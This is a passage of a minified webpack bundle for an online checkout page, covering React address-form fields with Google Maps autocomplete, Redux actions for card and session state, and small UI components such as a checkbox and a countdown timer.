a.a.createElement(P.a,{key:"".concat(e,"ln"),label:f,autoComplete:"".concat(e," family-name"),initialValue:i,controlledValue:n.state.last_name,color:l,bgColor:s,borderColor:d,highlightColor:p,warningColor:_,error:m[c],onChange:n.handleOnLastNameChange,onBlur:n.handleOnLastNameBlur,readOnly:o})})),F(U(n),"renderCompanyName",(function(){var e=n.state.auto,t=n.props,r=t.type,o=t.readOnly,i="billing_address"===r?n.props.input.billing_address.company:n.props.input.shipping_address.company,c="billing_address"===r?n.props.error.billing_address.company:n.props.error.shipping_address.company,u=n.props.settings,l=u.input_color,s=u.input_bg_color,d=u.input_border_color,p=u.highlight_color,_=u.warning_color,m=u.company_name_requirement,f=n.props.locale,b=f.COMPANY?f.COMPANY:"Company",h=f.OPTIONAL?f.OPTIONAL:"optional",E=m&&"optional"===m?" (".concat(h,")"):"";return a.a.createElement(P.a,{key:"".concat(e,"org"),label:"".concat(b).concat(E),autoComplete:"".concat(e," organization"),initialValue:i,controlledValue:n.state.company,color:l,bgColor:s,borderColor:d,highlightColor:p,warningColor:_,error:f[c],onChange:n.handleOnCompanyChange,onBlur:n.handleOnCompanyBlur,readOnly:o})})),F(U(n),"renderAddr1",(function(){var e=n.state.auto,t=n.props,r=t.type,o=t.readOnly,i="billing_address"===r?n.props.input.billing_address.address1:n.props.input.shipping_address.address1,c="billing_address"===r?n.props.error.billing_address.address1:n.props.error.shipping_address.address1,u=n.props.settings,l=u.input_color,s=u.input_bg_color,d=u.input_border_color,p=u.highlight_color,_=u.warning_color,m=n.props.locale,f=m.ADDRESS_1?m.ADDRESS_1:"Address";return a.a.createElement(P.a,{key:"".concat(e,"addr1"),dataAttributes:{ref:n.addressRef},label:f,autoComplete:"".concat(e," address-line1"),autoCorrect:"off",initialValue:i,controlledValue:n.state.address1,color:l,bgColor:s,borderColor:d,highlightColor:p,warningColor:_,error:m[c],onChange:n.handleOnAddr1Change,readOnly:o})})),F(U(n),"renderAddr2",(function(){var e=n.state.auto,t=n.props,r=t.type,o=t.readOnly,i="billing_address"===r?n.props.input.billing_address.address2:n.props.input.shipping_address.address2,c="billing_address"===r?n.props.error.billing_address.address2:n.props.error.shipping_address.address2,u=n.props.settings,l=u.input_color,s=u.input_bg_color,d=u.input_border_color,p=u.highlight_color,_=u.warning_color,m=u.addr2_requirement,f=n.props.locale,b=f.ADDRESS_2?f.ADDRESS_2:"Apartment, suite, etc.",h=f.OPTIONAL?f.OPTIONAL:"optional",E=m&&"optional"===m?" (".concat(h,")"):"";return a.a.createElement(P.a,{key:"".concat(e,"addr2"),label:"".concat(b).concat(E),autoComplete:"".concat(e," address-line2"),autoCorrect:"off",initialValue:i,controlledValue:n.state.address2,color:l,bgColor:s,borderColor:d,highlightColor:p,warningColor:_,error:f[c],onChange:n.handleOnAddr2Change,readOnly:o})})),F(U(n),"renderCity",(function(){var e=n.state.auto,t=n.props,r=t.type,o=t.readOnly,i="billing_address"===r?n.props.input.billing_address.city:n.props.input.shipping_address.city,c="billing_address"===r?n.props.error.billing_address.city:n.props.error.shipping_address.city,u=n.props.settings,l=u.input_color,s=u.input_bg_color,d=u.input_border_color,p=u.highlight_color,_=u.warning_color,m=n.props.locale,f=m.CITY?m.CITY:"City";return a.a.createElement(P.a,{key:"".concat(e,"city"),dataAttributes:{ref:n.cityRef},label:f,autoComplete:"".concat(e," address-level2"),autoCorrect:"off",initialValue:i,controlledValue:n.state.city,color:l,bgColor:s,borderColor:d,highlightColor:p,warningColor:_,error:m[c],onChange:n.handleOnCityChange,readOnly:o})})),F(U(n),"renderCountry",(function(){var e=n.state.auto,t=n.props,r=t.type,i=t.readOnly,c="billing_address"===r?n.props.input.billing_address.country_code:n.props.input.shipping_address.country_code,u="billing_address"===r?n.props.error.billing_address.country_code:n.props.error.shipping_address.country_code,l=[],s=n.props.layout.forbidden_country_list;o.m.forEach((function(e){s.indexOf(e)<0&&l.push({title:o.e[e].name,value:e})}));var d=n.props.settings,p=d.input_color,_=d.input_bg_color,m=d.input_border_color,f=d.highlight_color,b=d.warning_color,h=n.props.locale,E=h.COUNTRY_REGION?h.COUNTRY_REGION:"Country / Region";return a.a.createElement(S,{key:"".concat(e,"country"),label:E,autoComplete:"".concat(e," country"),initialValue:c,color:p,bgColor:_,borderColor:m,highlightColor:f,warningColor:b,error:h[u],options:l,onChange:n.handleOnCountryChange(r,u&&u.length>0),readOnly:i})})),F(U(n),"renderProvince",(function(){var e=n.state.auto,t=n.props,r=t.type,o=t.readOnly,i=t.locale,c="billing_address"===r?n.props.input.billing_address.province_code:n.props.input.shipping_address.province_code,u="billing_address"===r?n.props.error.billing_address.province_code:n.props.error.shipping_address.province_code,l="billing_address"===r?n.props.layout.billing_fields:n.props.layout.shipping_fields,s="billing_address"===r?n.props.layout.billing_provinces:n.props.layout.shipping_provinces,d=l&&l.province?l.province:"Province",p=n.props.locale[d]||d,_=[];_.push({title:"-- ".concat(n.props.locale.SELECT," --"),value:"",disabled:!0}),s.forEach((function(e){var t=e.name,n=e.code;_.push({title:t||"",value:n||""})}));var m=n.props.settings,f=m.input_color,b=m.input_bg_color,h=m.input_border_color,E=m.highlight_color,O=m.warning_color;return a.a.createElement(S,{key:"".concat(e,"province"),label:p,autoComplete:"".concat(e," address-level1"),initialValue:c,options:_,color:f,bgColor:b,borderColor:h,highlightColor:E,warningColor:O,error:u?"".concat(p).concat(i[u]):"",onChange:n.handleOnProvinceChange(r,u&&u.length>0),readOnly:o})})),F(U(n),"renderZip",(function(){var e=n.state.auto,t=n.props,r=t.type,o=t.readOnly,i=t.locale,c="billing_address"===r?n.props.input.billing_address.zip:n.props.input.shipping_address.zip,u="billing_address"===r?n.props.error.billing_address.zip:n.props.error.shipping_address.zip,l="billing_address"===r?n.props.layout.billing_fields:n.props.layout.shipping_fields,s=l&&l.zip?l.zip:"Zip",d=n.props.locale[s]||s,p=n.props.settings,_=p.input_color,m=p.input_bg_color,f=p.input_border_color,b=p.highlight_color,h=p.warning_color;return a.a.createElement(P.a,{key:"".concat(e,"zip"),label:d,autoComplete:"".concat(e," postal-code"),autoCorrect:"off",initialValue:c,controlledValue:n.state.zip,color:_,bgColor:m,borderColor:f,highlightColor:b,warningColor:h,error:u?"".concat(i[u]||u):"",onChange:n.handleOnZipChange,readOnly:o})})),F(U(n),"renderPhoneNumber",(function(){var e,t=n.state.auto,r=n.props,o=r.type,i=r.readOnly,c=r.locale,u="billing_address"===o?n.props.input.billing_address.phone:n.props.input.shipping_address.phone,l="billing_address"===o?n.props.error.billing_address.phone:n.props.error.shipping_address.phone,s=n.props.settings,d=s.input_color,p=s.input_bg_color,_=s.input_border_color,m=s.highlight_color,f=s.warning_color,b=s.phone_requirement,h=s.phone_placeholder_text;return e="shipping_address"===o?h||(b&&"optional"===b?c.PHONE_FOR_SHIPPING_OPTIONAL:c.PHONE_FOR_SHIPPING):b&&"optional"===b?"".concat(c.PHONE," (").concat(c.OPTIONAL,")"):c.PHONE,a.a.createElement(P.a,{key:"".concat(t,"tel"),type:"tel",label:e,autoComplete:"".concat(t," tel"),initialValue:u,controlledValue:n.state.phone,color:d,bgColor:p,borderColor:_,highlightColor:m,warningColor:f,error:c[l],onChange:n.handleOnPhoneChange,onBlur:n.handleOnPhoneBlur,readOnly:i})})),F(U(n),"renderTaxID",(function(){var e,t=n.state.auto,r=n.props,o=r.type,i=r.readOnly,c=r.locale,u=n.props.error.tax_id,l=n.props.settings,s=l.input_color,d=l.input_bg_color,p=l.input_border_color,_=l.highlight_color,m=l.warning_color;return e="MX"===n.props.input[o].country_code?"RFC (optional)":"BR"===n.props.input[o].country_code?"CPF/CNPJ":"IT"===n.props.input[o].country_code?"PEC (optional)":"KR"===n.props.input[o].country_code?"PCCC":"ZA"===n.props.input[o].country_code?"Tax ID (For faster shipping, optional)":c.TAX_ID,a.a.createElement(P.a,{key:"".concat(t,"TaxId"),type:"Text",label:e,autoComplete:"".concat(t," TaxId"),initialValue:n.props.input.tax_id,controlledValue:n.state.tax_id,color:s,bgColor:d,borderColor:p,highlightColor:_,warningColor:m,error:u?"".concat(e," ").concat(c[u]):"",onChange:n.handleOnTaxIDChange,onBlur:n.handleOnTaxIDBlur,readOnly:i})})),n.addressRef=a.a.createRef(),n.cityRef=a.a.createRef(),n.state={auto:"billing_address"===e.type?"billing":"shipping",address1:"",address2:"",city:"",company:"",first_name:"",last_name:"",phone:"",zip:"",tax_id:""},n}var n,r,c;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&M(e,t)}(t,e),n=t,(r=[{key:"componentDidMount",value:function(){var e=this;this.handleOnFirstNameChange=function(t){t&&t.persist&&t.persist(),e.debouncedOnFirstNameChange(t)},this.debouncedOnFirstNameChange=Object(N.a)((function(t){t&&t.target&&(e.props.inputActions.changeName(e.props.type,"first_name",t.target.value),e.props.error.address_input_error&&(e.props.error.shipping_address.first_name||e.props.error.billing_address.first_name)&&e.props.errorActions.setAddrErrorByType(e.props.type,"first_name",""))}),300),this.handleOnFirstNameBlur=function(t){t&&t.persist&&t.persist(),e.debouncedOnFirstNameBlur(t)},this.debouncedOnFirstNameBlur=Object(N.a)((function(t){if(t&&t.target){var n=t.target.value?t.target.value.trim():"";e.props.inputActions.changeName(e.props.type,"first_name",n),e.setState({first_name:n})}}),350),this.handleOnLastNameChange=function(t){t&&t.persist&&t.persist(),e.debouncedOnLastNameChange(t)},this.debouncedOnLastNameChange=Object(N.a)((function(t){t&&t.target&&e.props.inputActions.changeName(e.props.type,"last_name",t.target.value),e.props.error.address_input_error&&(e.props.error.shipping_address.last_name||e.props.error.billing_address.last_name)&&e.props.errorActions.setAddrErrorByType(e.props.type,"last_name","")}),300),this.handleOnLastNameBlur=function(t){t&&t.persist&&t.persist(),e.debouncedOnLastNameBlur(t)},this.debouncedOnLastNameBlur=Object(N.a)((function(t){if(t&&t.target){var n=t.target.value?t.target.value.trim():"";e.props.inputActions.changeName(e.props.type,"last_name",n),e.setState({last_name:n})}}),350),this.handleOnCompanyChange=function(t){t&&t.persist&&t.persist(),e.debouncedOnCompanyChange(t)},this.debouncedOnCompanyChange=Object(N.a)((function(t){t&&t.target&&e.props.inputActions.changeCompany(e.props.type,t.target.value),e.props.error.address_input_error&&(e.props.error.shipping_address.company||e.props.error.billing_address.company)&&e.props.errorActions.setAddrErrorByType(e.props.type,"company","")}),300),this.handleOnCompanyBlur=function(t){t&&t.persist&&t.persist(),e.debouncedOnCompanyBlur(t)},this.debouncedOnCompanyBlur=Object(N.a)((function(t){if(t&&t.target){var n=t.target.value?t.target.value.trim():"";e.props.inputActions.changeCompany(e.props.type,n),e.setState({company:n})}}),350),this.handleOnAddr1Change=function(t){t&&t.persist&&t.persist(),e.debouncedOnAddr1Change(t)},this.debouncedOnAddr1Change=Object(N.a)((function(t){if(t&&t.target){var n,r,a=(null===(n=t.target.value)||void 0===n?void 0:n.includes("string:"))?null===(r=t.target.value)||void 0===r?void 0:r.replace("string:",""):t.target.value;e.props.inputActions.changeAddrField(e.props.type,"address1",a),e.setState({address1:a})}e.props.error.address_input_error&&(e.props.error.shipping_address.address1||e.props.error.billing_address.address1)&&e.props.errorActions.setAddrErrorByType(e.props.type,"address1","")}),300),this.handleOnAddr2Change=function(t){t&&t.persist&&t.persist(),e.debouncedOnAddr2Change(t)},this.debouncedOnAddr2Change=Object(N.a)((function(t){if(t&&t.target){var n,r,a=(null===(n=t.target.value)||void 0===n?void 0:n.includes("string:"))?null===(r=t.target.value)||void 0===r?void 0:r.replace("string:",""):t.target.value;e.props.inputActions.changeAddrField(e.props.type,"address2",a),e.setState({address2:a})}e.props.error.address_input_error&&(e.props.error.shipping_address.address2||e.props.error.billing_address.address2)&&e.props.errorActions.setAddrErrorByType(e.props.type,"address2","")}),300),this.handleOnCityChange=function(t){t&&t.persist&&t.persist(),e.debouncedOnCityChange(t)},this.debouncedOnCityChange=Object(N.a)((function(t){if(t&&t.target){var n,r,a=(null===(n=t.target.value)||void 0===n?void 0:n.includes("string:"))?null===(r=t.target.value)||void 0===r?void 0:r.replace("string:",""):t.target.value;e.props.inputActions.changeAddrField(e.props.type,"city",a),e.setState({city:a})}e.props.error.address_input_error&&(e.props.error.shipping_address.city||e.props.error.billing_address.city)&&e.props.errorActions.setAddrErrorByType(e.props.type,"city","")}),300),this.handleOnZipChange=function(t){t&&t.persist&&t.persist(),e.debouncedOnZipChange(t)},this.debouncedOnZipChange=Object(N.a)((function(t){t&&t.target&&(e.props.inputActions.changeAddrZip(e.props.type,t.target.value),e.setState({zip:t.target.value})),e.props.error.address_input_error&&(e.props.error.shipping_address.zip||e.props.error.billing_address.zip)&&e.props.errorActions.setAddrErrorByType(e.props.type,"zip","")}),300),this.handleOnPhoneChange=function(t){t&&t.persist&&t.persist(),e.debouncedOnPhoneChange(t)},this.debouncedOnPhoneChange=Object(N.a)((function(t){t&&t.target&&e.props.inputActions.changePhoneNumber(e.props.type,t.target.value),e.props.error.address_input_error&&(e.props.error.shipping_address.phone||e.props.error.billing_address.phone)&&e.props.errorActions.setAddrErrorByType(e.props.type,"phone","")}),300),this.handleOnPhoneBlur=function(t){t&&t.persist&&t.persist(),e.debouncedOnPhoneBlur(t)},this.debouncedOnPhoneBlur=Object(N.a)((function(t){if(t&&t.target){var n=t.target.value?t.target.value.trim():"";e.props.inputActions.changePhoneNumberOnBlur(e.props.type,n),e.setState({phone:n})}}),350),this.handleOnTaxIDChange=function(t){t&&t.persist&&t.persist(),e.debouncedOnTaxIDChange(t)},this.debouncedOnTaxIDChange=Object(N.a)((function(t){t&&t.target&&e.props.inputActions.changeTaxID(t.target.value),e.props.error.tax_id&&e.props.errorActions.set("tax_id","")}),300),this.handleOnTaxIDBlur=function(t){t&&t.persist&&t.persist(),e.debouncedOnTaxIDBlur(t)},this.debouncedOnTaxIDBlur=Object(N.a)((function(t){if(t&&t.target){var n=t.target.value?t.target.value.trim():"";e.props.inputActions.changeTaxIDOnBlur(n),e.setState({tax_id:n})}}),350);var t={country:function(t){e.props.input[e.props.type].country_code!==t&&e.props.inputActions.changeAddrCountry(e.props.type,o.e[t].value,t)},postal_code:function(t){e.props.input[e.props.type].zip!==t&&(e.props.inputActions.changeAddrZip(e.props.type,t),e.setState({zip:t}))}},n=j({},{administrative_area_level_1:function(t){e.props.inputActions.changeAddrField(e.props.type,"city",t),e.setState({city:t})}},{},t),r=j({},{administrative_area_level_1:function(t){var n,r,a="billing_address"===e.props.type?e.props.layout.billing_provinces:e.props.layout.shipping_provinces,o=!0,i=!1,c=void 0;try{for(var u,l=a[Symbol.iterator]();!(o=(u=l.next()).done);o=!0){var s=u.value;if(s&&s.code&&s.value&&(s.code===t||s.value===t)){n=s.code===t?s.value:t,r=s.code===t?t:s.code;break}}}catch(e){i=!0,c=e}finally{try{o||null==l.return||l.return()}finally{if(i)throw c}}if(r&&n){if(e.props.input[e.props.type].province_code===r)return;e.props.inputActions.changeAddrProvince(e.props.type,n,r)}},locality:function(t){e.props.inputActions.changeAddrField(e.props.type,"city",t),e.setState({city:t})}},{},t),a={regionWPostalCode:{firstSeparator:"region",secondSeparator:"postal-code",whichSeparator:function(e){return e.adr_address.includes(this.firstSeparator)?this.firstSeparator:this.secondSeparator},countries:["JP"]},loacalityWPostalCode:{firstSeparator:"locality",secondSeparator:"postal-code",whichSeparator:function(e){return e.adr_address.includes(this.firstSeparator)?this.firstSeparator:this.secondSeparator},countries:["GB"]},postalCodeWLocality:{firstSeparator:"postal-code",secondSeparator:"locality",whichSeparator:function(e){return e.adr_address.includes(this.firstSeparator)?this.firstSeparator:this.secondSeparator},countries:["DE","DK","ES","FR","IT","SE","NL","NO","PT"]},default:{firstSeparator:"locality",secondSeparator:"region",whichSeparator:function(e){var t=e.address_components.find((function(e){return e.types.includes("country")}));return o.e[t.short_name].fields?this.firstSeparator:this.secondSeparator}}},i={postal_town:["GB","NO","SE"],administrative_area_level_2:["ES","IT"],locality:["DE","DK","FR","NL","NO"],sublocality_level_1:["DK"]},c={administrative_area_level_2:["BR"],administrative_area_level_3:["IT"],sublocality_level_1:["US"],neighborhood:["HK"]};if(this.handleAutocompleteRoute=function(t,n){var r=t.adr_address.includes(n)?new RegExp('[, ]*<span class="'.concat(n,'">[^</>]+</span>[, ]*'),"g"):/[, ]*<span class="country-name">[^<\/>]+<\/span>/g,a=t.adr_address.split(r),o="";a.forEach((function(e){var t=e.replace(/&#39;/g,"'").replace(/&amp;/g,"&");t.includes("country-name")||""===t||(o=t.split(/<\/?[A-Za-z0-9_=" \\-]*>/g).join(""))})),e.props.inputActions.changeAddrField(e.props.type,"address1",o),e.setState({address1:o})},this.handleAutocompleteOthers=function(e,t,n){var r=e.address_components.find((function(e){return e.types.includes("administrative_area_level_1")}));e.address_components.slice().reverse().forEach((function(a){for(var o=function(){var o=l[u];"administrative_area_level_1"===o&&Object.keys(i).forEach((function(e){if(a.types.includes(e)&&i[e].includes(t)){var r="IT"===t||"ES"===t?a.short_name:a.long_name;return n[o](r)}})),"locality"===o&&Object.keys(c).forEach((function(i){var u;if(a.types.includes(i)&&c[i].includes(t))return"NY"===r.short_name?(e.adr_address.split(/(<span class="locality">[^<\/>]+<\/span>)/g).forEach((function(e){e.includes("locality")&&(u=e.split(/<\/?[A-Za-z0-9_=" \\-]*>/g).join(""))})),n[o](u)):n[o](a.short_name)})),a.types.includes(o)&&n[o](a.short_name)},u=0,l=Object.keys(n);u<l.length;u++)o()}))},this.handleAutocompleteAddress=function(){var t=e.autocompleteAddress.getPlace();if(t&&t.address_components){e.props.inputActions.changeAddrField(e.props.type,"city",""),e.props.inputActions.changeAddrZip(e.props.type,""),e.setState({city:"",zip:""});var i=t.address_components.find((function(e){return e.types.includes("country")})),c=Object.keys(a).find((function(e){return a[e].countries&&a[e].countries.includes(i.short_name)})),u=a[c||"default"].whichSeparator(t),l=!1;o.e[i.short_name].fields&&(l=!0);var s=l?r:n;e.handleAutocompleteRoute(t,u),e.handleAutocompleteOthers(t,i.short_name,s)}},"google"in window){this.autocompleteAddress=new window.google.maps.places.Autocomplete(this.addressRef.current,{types:["geocode"]}),this.autocompleteAddress.setFields(["address_component","adr_address"]),window.google.maps.event.addListener(this.autocompleteAddress,"place_changed",this.handleAutocompleteAddress);var u=this.props.input[this.props.type].country_code;this.autocompleteAddress.setComponentRestrictions({country:u})}}},{key:"getSnapshotBeforeUpdate",value:function(e){return e.type!==this.props.type?{type:this.props.type}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(e.input[this.props.type].country_code!==this.props.input[this.props.type].country_code&&"google"in window){var r=this.props.input[this.props.type].country_code;this.autocompleteAddress.setComponentRestrictions({country:r})}if(n){var a="billing_address"===n.type?"billing":"shipping";this.setState({auto:a})}}},{key:"componentWillUnmount",value:function(){"google"in window&&window.google.maps.event.clearListeners(this.autocompleteAddress,"place_changed")}},{key:"render",value:function(){var e=this,t=this.props.type,n=this.props.layout,r=n.billing_address,o=n.shipping_address,i="billing_address"===t?r:o;return a.a.createElement(a.a.Fragment,null,i.map((function(t,n){return e.renderFields(t,"r".concat(n))})))}}])&&x(n.prototype,r),c&&x(n,c),t}(a.a.Component);F(H,"defaultProps",{readOnly:!1});t.a=H},bbc91b5cd9b00a5a19ff:function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),function(e){e.CHANGE="@funnel/credit_cart/CHANGE",e.CHECK_SUPPORTED_CARD_TYPE="@funnel/credit_cart/CHECK_SUPPORTED_CARD_TYPE"}(r||(r={}));t.b={change:function(e,t){return{type:r.CHANGE,field:e,value:t}},checkCardType:function(e){return{type:r.CHECK_SUPPORTED_CARD_TYPE,cardType:e}}}},bc6d17e6f2d6bf5e7d94:function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("0b3cb19af78752326f59"),i=n("c56a4a78e78919453d59"),c=o.d.svg.withConfig({componentId:"sc-1m4eypi-0"})(["transition:all 0.2s ease-in-out;"]);t.a=a.a.memo((function(e){var t,n,r=e.color?e.color:i.f,o=e.style;switch(e.direction){case"right":t="0 0 10 10",n=a.a.createElement("path",{fill:r,d:"M2 1l1-1 4 4 1 1-1 1-4 4-1-1 4-4"});break;case"left":t="0 0 10 10",n=a.a.createElement("path",{fill:r,d:"M8 1L7 0 3 4 2 5l1 1 4 4 1-1-4-4"});break;case"up":t="0 0 11 7",n=a.a.createElement("path",{fill:r,d:"M6.138.876L5.642.438l-.496.438L.504 4.972l.992 1.124L6.138 2l-.496.436 3.862 3.408.992-1.122L6.138.876z"});break;default:t="0 0 11 6",n=a.a.createElement("path",{fill:r,d:"M.504 1.813l4.358 3.845.496.438.496-.438 4.642-4.096L9.504.438 4.862 4.534h.992L1.496.69.504 1.812z"})}return a.a.createElement(c,{style:o||null,version:"1.1",viewBox:t},n)}))},c25a7a84a169987dcdf7:function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),function(e){e.INITIALIZE="@funnel/session/INITIALIZE"}(r||(r={}));t.b={initialize:function(e){return{type:r.INITIALIZE,payload:e}}}},c3dea4704a8d7e529484:function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("c56a4a78e78919453d59"),i=n("1085158b3150cb52aca6"),c=n.n(i),u=n("0b3cb19af78752326f59"),l="[data-uri]",s=u.d.div.withConfig({componentId:"k5jjiq-0"})(["display:block;zoom:1;font-size:14px;line-height:1.3em;width:100%;margin-top:0.3em;margin-bottom:0;padding:0.42857em 0;box-sizing:border-box;&::before{content:'';display:table;}&::after{content:'';display:table;clear:both;}"]),d=u.d.div.withConfig({componentId:"k5jjiq-1"})(["display:table-cell;padding-right:0.4rem;white-space:nowrap;cursor:pointer;padding-left:0;vertical-align:middle;"]),p=u.d.input.withConfig({componentId:"k5jjiq-2"})(["position:relative;cursor:pointer;appearance:none;padding:0;border-radius:4px;width:1.125rem;height:1.125rem;vertical-align:-0.25rem;border:",";background-color:",";box-sizing:border-box;transition:all 0.2s ease-in-out;&::after{content:'';display:block;position:relative;top:50%;left:50%;width:0.625rem;height:0.5rem;margin-left:-0.3125rem;margin-top:-0.25rem;transform:",";opacity:",";background-image:",";background-repeat:no-repeat;background-position:center;transition:all 0.2s ease-in-out;}"],(function(e){var t=e.checked,n=e.highlightColor,r=e.borderColor;return"1px ".concat(t?n:r," solid")}),(function(e){var t=e.bgColor,n=e.highlightColor;return e.checked?n:t}),(function(e){return e.afterTransform}),(function(e){return e.afterOpacity}),(function(e){return e.afterBgImg})),_={entering:{opacity:.5,transform:"scale(0.2)",bgImg:"url('".concat(l,"')")},entered:{opacity:1,transform:"scale(1)",bgImg:"url('".concat(l,"')")},exiting:{opacity:1,transform:"scale(0.8)",bgImg:"none"},exited:{opacity:0,transform:"scale(0)",bgImg:"none"}},m=function(e){var t=e.bgColor,n=e.borderColor,r=e.highlightColor,o=e.checked,i=e.onClick;return a.a.createElement(c.a,{in:o,timeout:100},(function(e){var c=_[e],u=c.bgImg,l=c.opacity,s=c.transform;return a.a.createElement(p,{type:"checkbox",bgColor:t,borderColor:n,highlightColor:r,checked:o,afterOpacity:l,afterTransform:s,afterBgImg:u,onClick:i,readOnly:!0})}))},f=u.d.label.withConfig({componentId:"k5jjiq-3"})(["display:table-cell;width:100%;cursor:pointer;text-align:left;color:",";opacity:0.74;vertical-align:middle;user-select:none;"],(function(e){return e.color})),b=u.d.a.withConfig({componentId:"k5jjiq-4"})(["cursor:pointer;color:",";opacity:0.74;user-select:none;text-decoration:underline;"],(function(e){return e.color}));function h(e){return(h="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function E(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function O(e){return(O=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function g(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function y(e,t){return(y=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var A=function(e){function t(e){var n,r,a;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,a=O(t).call(this,e),n=!a||"object"!==h(a)&&"function"!==typeof a?g(r):a,v(g(n),"handleOnClick",(function(e){n.props.onClick&&n.props.onClick(e)})),v(g(n),"handleOnTermClick",(function(e){if(n.props.onTermClick){if(e){if(e.stopPropagation)try{e.stopPropagation()}catch(e){console.error(e)}if(e.preventDefault)try{e.preventDefault()}catch(e){console.error(e)}}n.props.onTermClick()}})),n.state={checked:e.checked},n}var n,r,o;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&y(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return e.checked!==this.props.checked?{checked:this.props.checked}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.checked;this.setState({checked:r})}}},{key:"render",value:function(){var e,t=this.state.checked,n=this.props,r=n.bgColor,o=n.borderColor,i=n.highlightColor,c=n.color,u=n.text,l=n.style,p=!1;if("string"===typeof u){var _=/([^+>]*)[^<]*(<term>)([^<]+)(<\/term>)([^<]*)/gi.exec(u);_&&6===_.length&&(p=!0,e=a.a.createElement(a.a.Fragment,null,a.a.createElement("span",null,_[1]?_[1]:""),a.a.createElement("span",null,a.a.createElement(b,{href:"#",color:c,onClick:this.handleOnTermClick},_[3]?_[3]:"")),a.a.createElement("span",null,_[5]?_[5]:"")))}return p||(e=u),a.a.createElement(s,{style:l||null},a.a.createElement(d,{onClick:this.handleOnClick},a.a.createElement(m,{bgColor:r,borderColor:o,highlightColor:i,checked:t,onClick:this.handleOnClick})),a.a.createElement(f,{color:c,onClick:this.handleOnClick},e))}}])&&E(n.prototype,r),o&&E(n,o),t}(a.a.Component);v(A,"defaultProps",{color:o.f,bgColor:o.o,borderColor:o.c,highlightColor:o.f,onClick:null});t.a=A},c56a4a78e78919453d59:function(e,t,n){"use strict";n.d(t,"f",(function(){return r})),n.d(t,"g",(function(){return a})),n.d(t,"h",(function(){return o})),n.d(t,"b",(function(){return i})),n.d(t,"c",(function(){return c})),n.d(t,"d",(function(){return u})),n.d(t,"j",(function(){return l})),n.d(t,"e",(function(){return s})),n.d(t,"o",(function(){return d})),n.d(t,"a",(function(){return p})),n.d(t,"k",(function(){return _})),n.d(t,"l",(function(){return m})),n.d(t,"m",(function(){return f})),n.d(t,"n",(function(){return b})),n.d(t,"i",(function(){return h}));var r="#333333",a="#737373",o="#545454",i="#ff3860",c="#d9d9d9",u="#e6e6e6",l="#fafafa",s="#008800",d="#fff",p="#000",_=62.5,m=46.8,f=36,b=48,h=14},c6e64719538118b9469d:function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("96f1cb09178b9d87bd40"),i=n("c56a4a78e78919453d59"),c=n("0b3cb19af78752326f59"),u=c.d.div.withConfig({componentId:"sc-11ilgy1-0"})(["display:block;background-color:",";border:1px solid ",";padding:0.625rem 1.25rem;margin:0.5rem 0 1.25rem;font-weight:600;font-size:0.875rem;border-radius:5px;user-select:none;"],(function(e){return e.bgColor}),(function(e){return e.borderColor})),l=c.d.span.withConfig({componentId:"sc-11ilgy1-1"})(["color:",";"],(function(e){return e.color}));function s(e){return(s="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function d(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(e,t){return(m=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var b=function(e){function t(e){var n,r,a;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,a=p(t).call(this,e),n=!a||"object"!==s(a)&&"function"!==typeof a?_(r):a,f(_(n),"interval",void 0),f(_(n),"tick",(function(){n.state.second>=1&&n.setState((function(e){return{second:e.second-1}}))})),n.state={second:e.second},n}var n,r,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&m(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return e.second!==this.props.second||null}},{key:"componentDidUpdate",value:function(e,t,n){n&&this.setState({second:this.props.second})}},{key:"componentDidMount",value:function(){var e=this;this.interval=setInterval((function(){return e.tick()}),1e3)}},{key:"componentWillUnmount",value:function(){clearInterval(this.interval)}},{key:"render",value:function(){var 